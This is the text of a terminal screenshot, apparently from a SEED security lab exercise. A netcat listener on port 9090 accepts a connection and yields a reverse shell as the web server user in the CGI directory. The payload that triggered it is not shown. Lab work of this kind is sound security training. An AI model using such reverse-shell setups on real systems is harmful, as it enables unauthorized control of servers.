 VM2
Terminator
En
1:57 PM
/bin/bash
/bin/bash 66x24
[05/16/22]seed@VM:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [172.16.77.128] port 9090 [tcp/*] accepted (family
 2, sport 38858)
bash: cannot set terminal process group (2251): Inappropriate ioct
l for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$